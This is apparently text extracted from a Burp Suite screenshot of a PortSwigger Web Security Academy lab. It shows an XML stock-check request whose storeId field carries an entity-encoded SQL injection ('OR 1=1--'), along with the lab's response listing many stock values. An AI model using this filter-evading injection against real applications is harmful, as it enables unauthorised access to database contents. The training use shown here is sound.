 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
Send Cancel < > Target: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a33009c033ee9c080c8580400cb0047.web-security-academy.net
3 Cookie: session=jilYjmOyKpnTnly8lydpWPl7uTluGlKr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 180
11 Origin: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 &#x4f;&#x52;&#x20;&#x31;&#x3d;&#x31;&#x2d;&#x2d;&#x20;&#x71;&#x77;&#x65;
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 590
5
6 475 units
7 296 units
8 691 units
9 12 units
10 812 units
11 85 units
12 713 units
13 959 units
14 468 units
15 659 units
16 331 units
17 971 units
18 282 units
19 141 units
20 322 units
21 233 units
22 869 units
23 866 units
24 478 units
25 515 units
26 850 units
27 708 units
28 949 units
29 657 units
? Search... 0 matches
INSPECTOR
Done 698 bytes | 234 millis